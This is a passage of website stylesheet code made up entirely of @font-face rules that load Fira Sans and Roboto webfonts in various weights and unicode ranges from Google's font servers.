Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9E4kDNxMZdWfMOD5VvmYjLazX3dGTP.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9E4kDNxMZdWfMOD5Vvl4jLazX3dA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnZKveSxf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnZKveQhf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnZKveShf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnZKveRRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnZKveSRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnZKveSBf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnZKveRhf6Xl7Glw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnSKzeSxf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnSKzeQhf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnSKzeShf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnSKzeRRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnSKzeSRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnSKzeSBf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnSKzeRhf6Xl7Glw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnLK3eSxf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnLK3eQhf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnLK3eShf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnLK3eRRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnLK3eSRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnLK3eSBf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnLK3eRhf6Xl7Glw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnMK7eSxf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnMK7eQhf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnMK7eShf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnMK7eRRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnMK7eSRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnMK7eSBf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnMK7eRhf6Xl7Glw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnFK_eSxf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnFK_eQhf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnFK_eShf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnFK_eRRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnFK_eSRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnFK_eSBf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnFK_eRhf6Xl7Glw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") 